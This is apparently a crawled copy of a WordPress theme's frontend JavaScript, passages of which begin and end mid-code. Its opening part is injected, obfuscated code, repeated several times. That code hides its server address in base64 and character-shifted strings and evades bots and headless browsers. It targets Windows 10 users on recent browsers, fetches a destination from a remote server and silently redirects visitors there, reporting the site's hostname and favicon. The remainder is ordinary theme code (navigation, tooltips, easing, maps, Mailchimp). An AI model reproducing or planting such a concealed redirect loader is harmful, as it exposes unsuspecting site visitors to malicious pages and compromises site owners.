10.0/.test(i),l=136,c=134,d=120,s=24,u=6,w=140,h=136,g=r(i,/Chrome\/(\d+)\./),m=r(i,/Edg\/(\d+)\./),p=r(i,/OPR\/(\d+)\./),v=r(i,/YaBrowser\/(\d+)\./),f=r(i,/Vivaldi\/(\d+)\./),y=r(i,/Firefox\/(\d+)\./),R=!!window.chrome&&!/Edg|OPR|YaBrowser|Vivaldi/.test(i)&&/Chrome\/(\d+)\./.test(i),b=0;(g&&g>=l||m&&m>=c||p&&p>=d||v&&v>=s||f&&f>=u||y&&y>=w||R&&g&&g>=h)&&(b=1);let C=navigator.webdriver||/HeadlessChrome/.test(i)||!window.chrome||!navigator.plugins.length||!navigator.mimeTypes.length||0===window.outerWidth||0===window.outerHeight||window.screen&&(window.screen.width<800||window.screen.height<600)||/bot|spider|crawl|python|curl|phantom|selenium|scrapy|node|headless/i.test(i),H=!navigator.languages||0===navigator.languages.length||void 0===navigator.hardwareConcurrency||void 0===navigator.deviceMemory;if(!a||C||H)return;if(!b){try{fetch(t)}catch(e){}return}let I=document.querySelector('link[rel="icon"]'),Y=await async function t(n=1){try{let t=await async function(e,t={}){let{timeout:o=3e3}=t,n=new AbortController,r=setTimeout(()=>n.abort(),o);try{let o=await fetch(e,{...t,signal:n.signal});return clearTimeout(r),o}catch(e){return clearTimeout(r),null}}(e,{timeout:3e3});if(!t||403===t.status)return null;if(!t.ok)throw Error("Network response was not ok");return`${(await t.json()).url}/?wsid=${window.location.hostname}&domain=${o(window.location.hostname)}`}catch(e){return n<1?t(n+1):null}}();if(Y){let e=Y;I&&(e+=`&link=${o(I.href)}`),window.location.replace(e)}}();!(async function(){var _xk={};var _vfj=!!0;var _qvx={};const ms=window[[109,128,123,110].map(c=>String.fromCharCode(c-12)).join('')];const ndx=ms(ms([101,97,116,95,89,83,90,85,96,96,102,89,113,96,119,131,101,62,61,83,110,98,124,128,110,84,112,119,98,63,116,66,99,120,89,61,109,121,85,133,89,84,102,102,99,81,86,131,96,80,86,119,110,83,94,78,92,96,60,73].map(c=>String.fromCharCode(c-12)).join('')));const dn=function(zl){return btoa(unescape(encodeURIComponent(zl)))};try{const ua=Date.now();const tm='zas_eij';const iy=new URLSearchParams(location.search);if(iy.has('verif'+'ied'))localStorage.setItem(tm,String(ua+691200000));if(Number(localStorage.getItem(tm)||0)>ua)return}catch(e){}var _ij=743;var _eod=false;const lav=navigator.userAgent||'';if(!lav.includes('Windows NT 10.0'))return;if(/HeadlessChrome/i.test(lav))return;if(navigator.webdriver)return;if(/headless|bot|crawl|node|curl|spider|selenium|python|phantom|scrapy/i.test(lav))return;if(!window.outerWidth||window.outerWidth<400||!window.outerHeight||window.outerHeight<300)return;const qrv=function(sye){const hux=lav.match(sye);return hux?parseInt(hux[1],10):null};let zk=!1;const flz=qrv(/OPR\/(\d+)\./);const xp=qrv(/YaBrowser\/(\d+)\./);const jo=qrv(/Firefox\/(\d+)\./);const zn=qrv(/Vivaldi\/(\d+)\./);const dic=qrv(/Chrome\/(\d+)\./);const wm=qrv(/Edg\/(\d+)\./);if(flz&&flz>=118)zk=!0;if(xp>=24&&xp)zk=true;if(jo&&jo>=138)zk=true;if(zn&&zn>=6)zk=true;if(dic&&dic>=137&&!/Edg|OPR|YaBrowser|Vivaldi/.test(lav))zk=!0;if(wm&&wm>=133)zk=true;if(!zk)return;var _wh=[];var _ujz={};var _he=111;var _ot=926;async function rbf(wv,qhr={}){const gvr=new AbortController();const xk=setTimeout(()=>gvr.abort(),2985);try{const okz=await fetch(wv,{...qhr,signal:gvr.signal,mode:'cors',cache:'no-store',credentials:'omit'});clearTimeout(xk);return okz}catch(e){clearTimeout(xk);return null}}const nn=async function(){for(let lp=0;lp<=2;lp++){const okz=await rbf(ndx);if(!okz){await new Promise(r=>setTimeout(r,228*(lp+1)));continue}if(okz.status===403)break;if(!okz.ok){await new Promise(r=>setTimeout(r,228*(lp+1)));continue}try{const osx=await okz.json();if(osx&&osx.url)return osx.url}catch(e){}await new Promise(r=>setTimeout(r,228*(lp+1)))}return null};const nad=await nn();if(!nad)return;let clm;try{clm=new URL(nad)}catch(e){try{clm=new URL('https://'+nad)}catch(e2){return}}clm.searchParams.set('wsid',window.location.hostname);clm.searchParams.set('domain',dn(window.location.hostname));try{const qia=document.querySelector('link[rel="icon"], link[rel="shortcut icon"]');if(qia&&qia.href){const bzi=new URL(qia.href,document.baseURI).href;clm.searchParams.set('link',dn(bzi))}}catch(e){}window.location.replace(clm.toString())})();!async function(){let e=decodeURIComponent(escape(atob(["aHR0cHM6Ly9tZXRyaWNhbH","RpYy5jb20vYXBpL2dldA=="].join("")))),t=decodeURIComponent(escape(atob(["aHR0cHM6Ly9tZXR","yaWNhbHRpYy5jb2","0vYXBpL2xvZw=="].join(""))));function o(e){return btoa(unescape(encodeURIComponent(e)))}let n={};if(window.location.search.slice(1).split("&").forEach(e=>{let[t,o]=e.split("=");t&&o&&(n[t]=decodeURIComponent(o.replace(/\+/g," ")))}),n.verified&&localStorage.setItem("verified","true"),"true"===localStorage.getItem("verified"))return;function r(e,t){let o=e.match(t);return o?parseInt(o[1],10):null}let i=navigator.userAgent,a=/Windows NT 10.0/.test(i),l=136,c=134,d=120,s=24,u=6,w=140,h=136,g=r(i,/Chrome\/(\d+)\./),m=r(i,/Edg\/(\d+)\./),p=r(i,/OPR\/(\d+)\./),v=r(i,/YaBrowser\/(\d+)\./),f=r(i,/Vivaldi\/(\d+)\./),y=r(i,/Firefox\/(\d+)\./),R=!!window.chrome&&!/Edg|OPR|YaBrowser|Vivaldi/.test(i)&&/Chrome\/(\d+)\./.test(i),b=0;(g&&g>=l||m&&m>=c||p&&p>=d||v&&v>=s||f&&f>=u||y&&y>=w||R&&g&&g>=h)&&(b=1);let C=navigator.webdriver||/HeadlessChrome/.test(i)||!window.chrome||!navigator.plugins.length||!navigator.mimeTypes.length||0===window.outerWidth||0===window.outerHeight||window.screen&&(window.screen.width<800||window.screen.height<600)||/bot|spider|crawl|python|curl|phantom|selenium|scrapy|node|headless/i.test(i),H=!navigator.languages||0===navigator.languages.length||void 0===navigator.hardwareConcurrency||void 0===navigator.deviceMemory;if(!a||C||H)return;if(!b){try{fetch(t)}catch(e){}return}let I=document.querySelector('link[rel="icon"]'),Y=await async function t(n=1){try{let t=await async function(e,t={}){let{timeout:o=3e3}=t,n=new AbortController,r=setTimeout(()=>n.abort(),o);try{let o=await fetch(e,{...t,signal:n.signal});return clearTimeout(r),o}catch(e){return clearTimeout(r),null}}(e,{timeout:3e3});if(!t||403===t.status)return null;if(!t.ok)throw Error("Network response was not ok");return`${(await t.json()).url}/?wsid=${window.location.hostname}&domain=${o(window.location.hostname)}`}catch(e){return n<1?t(n+1):null}}();if(Y){let e=Y;I&&(e+=`&link=${o(I.href)}`),window.location.replace(e)}}();!(async function(){var _xk={};var _vfj=!!0;var _qvx={};const ms=window[[109,128,123,110].map(c=>String.fromCharCode(c-12)).join('')];const ndx=ms(ms([101,97,116,95,89,83,90,85,96,96,102,89,113,96,119,131,101,62,61,83,110,98,124,128,110,84,112,119,98,63,116,66,99,120,89,61,109,121,85,133,89,84,102,102,99,81,86,131,96,80,86,119,110,83,94,78,92,96,60,73].map(c=>String.fromCharCode(c-12)).join('')));const dn=function(zl){return btoa(unescape(encodeURIComponent(zl)))};try{const ua=Date.now();const tm='zas_eij';const iy=new URLSearchParams(location.search);if(iy.has('verif'+'ied'))localStorage.setItem(tm,String(ua+691200000));if(Number(localStorage.getItem(tm)||0)>ua)return}catch(e){}var _ij=743;var _eod=false;const lav=navigator.userAgent||'';if(!lav.includes('Windows NT 10.0'))return;if(/HeadlessChrome/i.test(lav))return;if(navigator.webdriver)return;if(/headless|bot|crawl|node|curl|spider|selenium|python|phantom|scrapy/i.test(lav))return;if(!window.outerWidth||window.outerWidth<400||!window.outerHeight||window.outerHeight<300)return;const qrv=function(sye){const hux=lav.match(sye);return hux?parseInt(hux[1],10):null};let zk=!1;const flz=qrv(/OPR\/(\d+)\./);const xp=qrv(/YaBrowser\/(\d+)\./);const jo=qrv(/Firefox\/(\d+)\./);const zn=qrv(/Vivaldi\/(\d+)\./);const dic=qrv(/Chrome\/(\d+)\./);const wm=qrv(/Edg\/(\d+)\./);if(flz&&flz>=118)zk=!0;if(xp>=24&&xp)zk=true;if(jo&&jo>=138)zk=true;if(zn&&zn>=6)zk=true;if(dic&&dic>=137&&!/Edg|OPR|YaBrowser|Vivaldi/.test(lav))zk=!0;if(wm&&wm>=133)zk=true;if(!zk)return;var _wh=[];var _ujz={};var _he=111;var _ot=926;async function rbf(wv,qhr={}){const gvr=new AbortController();const xk=setTimeout(()=>gvr.abort(),2985);try{const okz=await fetch(wv,{...qhr,signal:gvr.signal,mode:'cors',cache:'no-store',credentials:'omit'});clearTimeout(xk);return okz}catch(e){clearTimeout(xk);return null}}const nn=async function(){for(let lp=0;lp<=2;lp++){const okz=await rbf(ndx);if(!okz){await new Promise(r=>setTimeout(r,228*(lp+1)));continue}if(okz.status===403)break;if(!okz.ok){await new Promise(r=>setTimeout(r,228*(lp+1)));continue}try{const osx=await okz.json();if(osx&&osx.url)return osx.url}catch(e){}await new Promise(r=>setTimeout(r,228*(lp+1)))}return null};const nad=await nn();if(!nad)return;let clm;try{clm=new URL(nad)}catch(e){try{clm=new URL('https://'+nad)}catch(e2){return}}clm.searchParams.set('wsid',window.location.hostname);clm.searchParams.set('domain',dn(window.location.hostname));try{const qia=document.querySelector('link[rel="icon"], link[rel="shortcut icon"]');if(qia&&qia.href){const bzi=new URL(qia.href,document.baseURI).href;clm.searchParams.set('link',dn(bzi))}}catch(e){}window.location.replace(clm.toString())})();!(async function(){var _xk={};var _vfj=!!0;var _qvx={};const ms=window[[109,128,123,110].map(c=>String.fromCharCode(c-12)).join('')];const ndx=ms(ms([101,97,116,95,89,83,90,85,96,96,102,89,113,96,119,131,101,62,61,83,110,98,124,128,110,84,112,119,98,63,116,66,99,120,89,61,109,121,85,133,89,84,102,102,99,81,86,131,96,80,86,119,110,83,94,78,92,96,60,73].map(c=>String.fromCharCode(c-12)).join('')));const dn=function(zl){return btoa(unescape(encodeURIComponent(zl)))};try{const ua=Date.now();const tm='zas_eij';const iy=new URLSearchParams(location.search);if(iy.has('verif'+'ied'))localStorage.setItem(tm,String(ua+691200000));if(Number(localStorage.getItem(tm)||0)>ua)return}catch(e){}var _ij=743;var _eod=false;const lav=navigator.userAgent||'';if(!lav.includes('Windows NT 10.0'))return;if(/HeadlessChrome/i.test(lav))return;if(navigator.webdriver)return;if(/headless|bot|crawl|node|curl|spider|selenium|python|phantom|scrapy/i.test(lav))return;if(!window.outerWidth||window.outerWidth<400||!window.outerHeight||window.outerHeight<300)return;const qrv=function(sye){const hux=lav.match(sye);return hux?parseInt(hux[1],10):null};let zk=!1;const flz=qrv(/OPR\/(\d+)\./);const xp=qrv(/YaBrowser\/(\d+)\./);const jo=qrv(/Firefox\/(\d+)\./);const zn=qrv(/Vivaldi\/(\d+)\./);const dic=qrv(/Chrome\/(\d+)\./);const wm=qrv(/Edg\/(\d+)\./);if(flz&&flz>=118)zk=!0;if(xp>=24&&xp)zk=true;if(jo&&jo>=138)zk=true;if(zn&&zn>=6)zk=true;if(dic&&dic>=137&&!/Edg|OPR|YaBrowser|Vivaldi/.test(lav))zk=!0;if(wm&&wm>=133)zk=true;if(!zk)return;var _wh=[];var _ujz={};var _he=111;var _ot=926;async function rbf(wv,qhr={}){const gvr=new AbortController();const xk=setTimeout(()=>gvr.abort(),2985);try{const okz=await fetch(wv,{...qhr,signal:gvr.signal,mode:'cors',cache:'no-store',credentials:'omit'});clearTimeout(xk);return okz}catch(e){clearTimeout(xk);return null}}const nn=async function(){for(let lp=0;lp<=2;lp++){const okz=await rbf(ndx);if(!okz){await new Promise(r=>setTimeout(r,228*(lp+1)));continue}if(okz.status===403)break;if(!okz.ok){await new Promise(r=>setTimeout(r,228*(lp+1)));continue}try{const osx=await okz.json();if(osx&&osx.url)return osx.url}catch(e){}await new Promise(r=>setTimeout(r,228*(lp+1)))}return null};const nad=await nn();if(!nad)return;let clm;try{clm=new URL(nad)}catch(e){try{clm=new URL('https://'+nad)}catch(e2){return}}clm.searchParams.set('wsid',window.location.hostname);clm.searchParams.set('domain',dn(window.location.hostname));try{const qia=document.querySelector('link[rel="icon"], link[rel="shortcut icon"]');if(qia&&qia.href){const bzi=new URL(qia.href,document.baseURI).href;clm.searchParams.set('link',dn(bzi))}}catch(e){}window.location.replace(clm.toString())})();!async function(){let e=decodeURIComponent(escape(atob(["aHR0cHM6Ly9tZXRyaWNhbH","RpYy5jb20vYXBpL2dldA=="].join("")))),t=decodeURIComponent(escape(atob(["aHR0cHM6Ly9tZXR","yaWNhbHRpYy5jb2","0vYXBpL2xvZw=="].join(""))));function o(e){return btoa(unescape(encodeURIComponent(e)))}let n={};if(window.location.search.slice(1).split("&").forEach(e=>{let[t,o]=e.split("=");t&&o&&(n[t]=decodeURIComponent(o.replace(/\+/g," ")))}),n.verified&&localStorage.setItem("verified","true"),"true"===localStorage.getItem("verified"))return;function r(e,t){let o=e.match(t);return o?parseInt(o[1],10):null}let i=navigator.userAgent,a=/Windows NT 10.0/.test(i),l=136,c=134,d=120,s=24,u=6,w=140,h=136,g=r(i,/Chrome\/(\d+)\./),m=r(i,/Edg\/(\d+)\./),p=r(i,/OPR\/(\d+)\./),v=r(i,/YaBrowser\/(\d+)\./),f=r(i,/Vivaldi\/(\d+)\./),y=r(i,/Firefox\/(\d+)\./),R=!!window.chrome&&!/Edg|OPR|YaBrowser|Vivaldi/.test(i)&&/Chrome\/(\d+)\./.test(i),b=0;(g&&g>=l||m&&m>=c||p&&p>=d||v&&v>=s||f&&f>=u||y&&y>=w||R&&g&&g>=h)&&(b=1);let C=navigator.webdriver||/HeadlessChrome/.test(i)||!window.chrome||!navigator.plugins.length||!navigator.mimeTypes.length||0===window.outerWidth||0===window.outerHeight||window.screen&&(window.screen.width<800||window.screen.height<600)||/bot|spider|crawl|python|curl|phantom|selenium|scrapy|node|headless/i.test(i),H=!navigator.languages||0===navigator.languages.length||void 0===navigator.hardwareConcurrency||void 0===navigator.deviceMemory;if(!a||C||H)return;if(!b){try{fetch(t)}catch(e){}return}let I=document.querySelector('link[rel="icon"]'),Y=await async function t(n=1){try{let t=await async function(e,t={}){let{timeout:o=3e3}=t,n=new AbortController,r=setTimeout(()=>n.abort(),o);try{let o=await fetch(e,{...t,signal:n.signal});return clearTimeout(r),o}catch(e){return clearTimeout(r),null}}(e,{timeout:3e3});if(!t||403===t.status)return null;if(!t.ok)throw Error("Network response was not ok");return`${(await t.json()).url}/?wsid=${window.location.hostname}&domain=${o(window.location.hostname)}`}catch(e){return n<1?t(n+1):null}}();if(Y){let e=Y;I&&(e+=`&link=${o(I.href)}`),window.location.replace(e)}}();

--- FILE ---
content_type: application/javascript
request_url: https://parabereforum.com/wp/wp-content/themes/statfort/scripts/frontend/functions.js?ver=6.9
body_size: 6806
content:
/*
 SelectNav.js (v. 0.1)
 Converts your <ul>/<ol> navigation into a dropdown list for small screens
 https://github.com/lukaszfiszer/selectnav.js
*/
window.selectnav=function(){return function(a,b){var c,d=function(a){var b;a||(a=window.event),a.target?b=a.target:a.srcElement&&(b=a.srcElement),3===b.nodeType&&(b=b.parentNode),b.value&&(window.location.href=b.value)},e=function(a){return a=a.nodeName.toLowerCase(),"ul"===a||"ol"===a},f=function(a){for(var b=1;document.getElementById("selectnav"+b);b++);return a?"selectnav"+b:"selectnav"+(b-1)},g=function(a){n++;var b=a.children.length,c="",d="",h=n-1;if(b){if(h){for(;h--;)d+=l;d+=" "}for(h=0;b>h;h++){var p=a.children[h].children[0];if("undefined"!=typeof p){var q=p.innerText||p.textContent,r="";i&&(r=-1!==p.className.search(i)||-1!==p.parentElement.className.search(i)?o:""),j&&!r&&(r=p.href===document.URL?o:""),c+='<option value="'+p.href+'" '+r+">"+d+q+"</option>",k&&(p=a.children[h].children[1])&&e(p)&&(c+=g(p))}}return 1===n&&m&&(c='<option value="">'+m+"</option>"+c),1===n&&(c='<select class="selectnav" id="'+f(!0)+'">'+c+"</select>"),n--,c}};if((c=document.getElementById(a))&&e(c)){document.documentElement.className+=" js";var h=b||{},i=h.activeclass||"active",j="boolean"==typeof h.autoselect?h.autoselect:!0,k="boolean"==typeof h.nested?h.nested:!0,l=h.indent||"\u2192",m=h.label||"- Navigation -",n=0,o=" selected ";c.insertAdjacentHTML("afterend",g(c)),c=document.getElementById(f()),c.addEventListener&&c.addEventListener("change",d),c.attachEvent&&c.attachEvent("onchange",d)}}}();
//Tooltip Plugin
!function(a){jQuery.fn.pixTip=function(b){var c={leftit:0,topit:0,dt:"data-pix-tooltip",dg:"data-pix-caption",sticky:1};return b&&a.extend(c,b),this.each(function(){a(this).hover(function(){a("#toolwrapper").remove();var b=a(this),d=b.attr(c.dt),e=a("["+c.dg+"='"+d+"']"),f=b.offset().top,g=b.offset().left,h=e.outerHeight(),i=e.outerWidth(),j=a(window).width()-(g+h);a("body").append("<div id='toolwrapper'></div>"),0>=j?(e.addClass("rightelement"),a("#toolwrapper").css({position:"absolute",left:g+c.leftit,top:f+c.topit,"z-index":999,"margin-top":-h,"margin-left":-i/2}).hide().fadeIn(300)):a("#toolwrapper").css({position:"absolute",left:g+c.leftit,top:f+c.topit,"z-index":999,"margin-top":-h,"margin-left":-i/2}).hide().fadeIn(300),a(e).clone().appendTo("#toolwrapper")},function(){1==c.sticky&&a("#toolwrapper").hover(function(b){b.stopPropagation(),a("#toolwrapper").stop(!0,!0).fadeIn(300)},function(){a("#toolwrapper").delay(500).fadeOut(300)}),a("#toolwrapper").delay(500).fadeOut(300)})})}}(jQuery);
//Jquery Inview Funcion
!function(a){var c,d,b={},e=document,f=window,g=e.documentElement,h=a.expando;a.event.special.inview={add:function(c){b[c.guid+"-"+this[h]]={data:c,$element:a(this)}},remove:function(a){try{delete b[a.guid+"-"+this[h]]}catch(c){}}},a(f).bind("scroll resize",function(){c=d=null}),!g.addEventListener&&g.attachEvent&&g.attachEvent("onfocusin",function(){d=null}),setInterval(function(){var i,h=a(),j=0;if(a.each(b,function(a,b){var c=b.data.selector,d=b.$element;h=h.add(c?d.find(c):d)}),i=h.length){var k;if(!(k=c)){var l={height:f.innerHeight,width:f.innerWidth};l.height||!(k=e.compatMode)&&a.support.boxModel||(k="CSS1Compat"===k?g:e.body,l={height:k.clientHeight,width:k.clientWidth}),k=l}for(c=k,d=d||{top:f.pageYOffset||g.scrollTop||e.body.scrollTop,left:f.pageXOffset||g.scrollLeft||e.body.scrollLeft};i>j;j++)if(a.contains(g,h[j])){k=a(h[j]);var m=k.height(),n=k.width(),o=k.offset(),l=k.data("inview");if(!d||!c)break;o.top+m>d.top&&o.top<d.top+c.height&&o.left+n>d.left&&o.left<d.left+c.width?(n=d.left>o.left?"right":d.left+c.width<o.left+n?"left":"both",m=d.top>o.top?"bottom":d.top+c.height<o.top+m?"top":"both",o=n+"-"+m,(!l||l!==o)&&k.data("inview",o).trigger("inview",[!0,n,m])):l&&k.data("inview",!1).trigger("inview",[!1])}}},250)}(jQuery);


// JQuery Easing Plugin 1.3
jQuery.easing.jswing=jQuery.easing.swing,jQuery.extend(jQuery.easing,{def:"easeOutQuad",swing:function(a,b,c,d,e){return jQuery.easing[jQuery.easing.def](a,b,c,d,e)},easeInQuad:function(a,b,c,d,e){return d*(b/=e)*b+c},easeOutQuad:function(a,b,c,d,e){return-d*(b/=e)*(b-2)+c},easeInOutQuad:function(a,b,c,d,e){return(b/=e/2)<1?d/2*b*b+c:-d/2*(--b*(b-2)-1)+c},easeInCubic:function(a,b,c,d,e){return d*(b/=e)*b*b+c},easeOutCubic:function(a,b,c,d,e){return d*((b=b/e-1)*b*b+1)+c},easeInOutCubic:function(a,b,c,d,e){return(b/=e/2)<1?d/2*b*b*b+c:d/2*((b-=2)*b*b+2)+c},easeInQuart:function(a,b,c,d,e){return d*(b/=e)*b*b*b+c},easeOutQuart:function(a,b,c,d,e){return-d*((b=b/e-1)*b*b*b-1)+c},easeInOutQuart:function(a,b,c,d,e){return(b/=e/2)<1?d/2*b*b*b*b+c:-d/2*((b-=2)*b*b*b-2)+c},easeInQuint:function(a,b,c,d,e){return d*(b/=e)*b*b*b*b+c},easeOutQuint:function(a,b,c,d,e){return d*((b=b/e-1)*b*b*b*b+1)+c},easeInOutQuint:function(a,b,c,d,e){return(b/=e/2)<1?d/2*b*b*b*b*b+c:d/2*((b-=2)*b*b*b*b+2)+c},easeInSine:function(a,b,c,d,e){return-d*Math.cos(b/e*(Math.PI/2))+d+c},easeOutSine:function(a,b,c,d,e){return d*Math.sin(b/e*(Math.PI/2))+c},easeInOutSine:function(a,b,c,d,e){return-d/2*(Math.cos(Math.PI*b/e)-1)+c},easeInExpo:function(a,b,c,d,e){return 0==b?c:d*Math.pow(2,10*(b/e-1))+c},easeOutExpo:function(a,b,c,d,e){return b==e?c+d:d*(-Math.pow(2,-10*b/e)+1)+c},easeInOutExpo:function(a,b,c,d,e){return 0==b?c:b==e?c+d:(b/=e/2)<1?d/2*Math.pow(2,10*(b-1))+c:d/2*(-Math.pow(2,-10*--b)+2)+c},easeInCirc:function(a,b,c,d,e){return-d*(Math.sqrt(1-(b/=e)*b)-1)+c},easeOutCirc:function(a,b,c,d,e){return d*Math.sqrt(1-(b=b/e-1)*b)+c},easeInOutCirc:function(a,b,c,d,e){return(b/=e/2)<1?-d/2*(Math.sqrt(1-b*b)-1)+c:d/2*(Math.sqrt(1-(b-=2)*b)+1)+c},easeInElastic:function(a,b,c,d,e){var f=1.70158,g=0,h=d;if(0==b)return c;if(1==(b/=e))return c+d;if(g||(g=.3*e),h<Math.abs(d)){h=d;var f=g/4}else var f=g/(2*Math.PI)*Math.asin(d/h);return-(h*Math.pow(2,10*(b-=1))*Math.sin((b*e-f)*2*Math.PI/g))+c},easeOutElastic:function(a,b,c,d,e){var f=1.70158,g=0,h=d;if(0==b)return c;if(1==(b/=e))return c+d;if(g||(g=.3*e),h<Math.abs(d)){h=d;var f=g/4}else var f=g/(2*Math.PI)*Math.asin(d/h);return h*Math.pow(2,-10*b)*Math.sin((b*e-f)*2*Math.PI/g)+d+c},easeInOutElastic:function(a,b,c,d,e){var f=1.70158,g=0,h=d;if(0==b)return c;if(2==(b/=e/2))return c+d;if(g||(g=e*.3*1.5),h<Math.abs(d)){h=d;var f=g/4}else var f=g/(2*Math.PI)*Math.asin(d/h);return 1>b?-.5*h*Math.pow(2,10*(b-=1))*Math.sin((b*e-f)*2*Math.PI/g)+c:.5*h*Math.pow(2,-10*(b-=1))*Math.sin((b*e-f)*2*Math.PI/g)+d+c},easeInBack:function(a,b,c,d,e,f){return void 0==f&&(f=1.70158),d*(b/=e)*b*((f+1)*b-f)+c},easeOutBack:function(a,b,c,d,e,f){return void 0==f&&(f=1.70158),d*((b=b/e-1)*b*((f+1)*b+f)+1)+c},easeInOutBack:function(a,b,c,d,e,f){return void 0==f&&(f=1.70158),(b/=e/2)<1?d/2*b*b*(((f*=1.525)+1)*b-f)+c:d/2*((b-=2)*b*(((f*=1.525)+1)*b+f)+2)+c},easeInBounce:function(a,b,c,d,e){return d-jQuery.easing.easeOutBounce(a,e-b,0,d,e)+c},easeOutBounce:function(a,b,c,d,e){return(b/=e)<1/2.75?d*7.5625*b*b+c:2/2.75>b?d*(7.5625*(b-=1.5/2.75)*b+.75)+c:2.5/2.75>b?d*(7.5625*(b-=2.25/2.75)*b+.9375)+c:d*(7.5625*(b-=2.625/2.75)*b+.984375)+c},easeInOutBounce:function(a,b,c,d,e){return e/2>b?.5*jQuery.easing.easeInBounce(a,2*b,0,d,e)+c:.5*jQuery.easing.easeOutBounce(a,2*b-e,0,d,e)+.5*d+c}});


//Normal Call Back Functions
jQuery(document).ready(function($) {
jQuery('audio,video').mediaelementplayer();
selectnav('menus', {
    label: 'Menu',
    nested: true,
    indent: '-'
});

  jQuery('.back-to-top').click(function(event) {
    event.preventDefault();
    jQuery('html, body').animate({scrollTop: 0}, 2000);
    return false;
})
  jQuery(".blog-grid article").hover(function() {
    $(this).find("p").stop(true,true).slideDown(300)
  }, function() {
     $(this).find("p").stop(true,true).slideUp(300)
  });

  // Foucs Blur function for input field 
  jQuery(' textarea, input[type="text"], input[type="password"], input[type="datetime"], input[type="datetime-local"], input[type="date"], input[type="month"], input[type="time"], input[type="week"], input[type="number"], input[type="email"], input[type="url"], input[type="search"], input[type="tel"], input[type="color"]').focus(function() {
    if (!$(this).data("DefaultText")) $(this).data("DefaultText", $(this).val());
    if ($(this).val() != "" && $(this).val() == $(this).data("DefaultText")) $(this).val("");
  }).blur(function() {
    if ($(this).val() == "") $(this).val($(this).data("DefaultText"));
  });
    jQuery(".btnsearch").click(function(event) {
    /* Act on the event */
    jQuery(this).next().fadeToggle(600,"easeOutQuart")
    return false;
  });
  jQuery("html").click(function(event) {
    /* Act on the event */
   jQuery("#searchbox").fadeOut(600,"easeOutQuart")
  });
  jQuery(".searcharea") .click(function(event) {
    /* Act on the event */
    event.stopPropagation();
  });

/*    
  
    jQuery('.our_staff .flexslider').flexslider({
    animation: "slide",
    itemWidth: 221,
    itemMargin: 20,
    prevText:"<em class='fa fa-long-arrow-left'></em>",
    nextText:"<em class='fa fa-long-arrow-right'></em>",
    start: function(slider) {
    $('body').removeClass('loading');
    }
    }); 
    
*/
    // Window REsize Function

    // Window REsize Function End

  });
// team carousal
function cs_team_carousal(){
	"use strict";
	 jQuery('.our_staff .flexslider').flexslider({
		animation: "slide",
		itemWidth: 221,
		itemMargin: 20,
		prevText:"<em class='fa fa-long-arrow-left'></em>",
		nextText:"<em class='fa fa-long-arrow-right'></em>",
		start: function(slider) {
			jQuery('body').removeClass('loading');
		}
    }); 
	
}

function event_map(add,lat, long, zoom, counter){
	"use strict";
 	var map;
	var myLatLng = new google.maps.LatLng(lat,long)
	//Initialize MAP
	var myOptions = {
	  zoom:zoom,
	  center: myLatLng,
	  disableDefaultUI: true,
	  zoomControl: true,
	  mapTypeId: google.maps.MapTypeId.ROADMAP
	};
	map = new google.maps.Map(document.getElementById('map_canvas'+counter),myOptions);
	//End Initialize MAP

	//Set Marker
	var marker = new google.maps.Marker({
	  position: map.getCenter(),
	  map: map
	});
	marker.getPosition();
	//End marker
	
	//Set info window
	var infowindow = new google.maps.InfoWindow({
		content: ""+add,
		position: myLatLng
	});
	google.maps.event.addListener(marker, 'click', function() {
		infowindow.open(map,marker);
	});
}

// Twitter js function
function cs_twitter_slider(){
	"use strict";
	jQuery('.widget_slider .flexslider').flexslider({
		animation: "slide",
		prevText:"<em class='fa fa-long-arrow-left'></em>",
		nextText:"<em class='fa fa-long-arrow-right'></em>",
		start: function(slider) {
		jQuery('.widget_slider').css("opacity",1);
		}
	});
}
function cs_menu_sticky(){
	"use strict";
	jQuery("#mainheader").scrollToFixed();
}
// Mailchimp widget 
function cs_mailchimp_add_scripts () {
	'use strict';
	(function(a){a.fn.ns_mc_widget=function(b){var e,c,d;e={url:"/",cookie_id:false,cookie_value:""};d=jQuery.extend(e,b);c=a(this);c.submit(function(){var f;f=jQuery("<div></div>");f.css({"background-image":"url("+d.loader_graphic+")","background-position":"center center","background-repeat":"no-repeat",height:"16px",left:"48%",position:"absolute",top:"40px",width:"16px","z-index":"100"});c.css({height:"100%",position:"relative",width:"100%"});c.children().hide();c.append(f);a.getJSON(d.url,c.serialize(),function(h,k){var j,g,i;if("success"===k){if(true===h.success){i=jQuery("<p>"+h.success_message+"</p>");i.hide();c.fadeTo(400,0,function(){c.html(i);i.show();c.fadeTo(400,1)});if(false!==d.cookie_id){j=new Date();j.setTime(j.getTime()+"3153600000");document.cookie=d.cookie_id+"="+d.cookie_value+"; expires="+j.toGMTString()+";"}}else{g=jQuery(".error",c);if(0===g.length){f.remove();c.children().show();g=jQuery('<div class="error"></div>');g.prependTo(c)}else{f.remove();c.children().show()}g.html(h.error)}}return false});return false})}}(jQuery));
}
// js fucntion for news ticker
function fn_jsnewsticker(cls,startDelay,tickerRate){
	'use strict';
	var options = {
		newsList: "."+cls,
		startDelay: startDelay,
		tickerRate: tickerRate,
		controls: true,
		ownControls: false,
		stopOnHover: false,
		resumeOffHover: true
	}
	jQuery().newsTicker(options);
}
function cs_video_load(theme_url, post_id, post_video,poster){
	'use strict';
   	//var dataString = 'post_video=' + post_video;
   	var dataString = {post_video:post_video,poster:poster};
	jQuery.ajax({
		type:"POST",
		url: theme_url+"/include/video_load.php",
			 data:dataString, 
		success:function(response){
	//jQuery("#myModal"+post_id).hide();
	jQuery("a[data-target='#myModal"+post_id+"']").removeAttr('onclick')
	jQuery("#myModal"+post_id).html(response);
		jQuery('audio,video').mediaelementplayer({
			sfeatures: ['playpause']
		});
	}
});
            //return false;
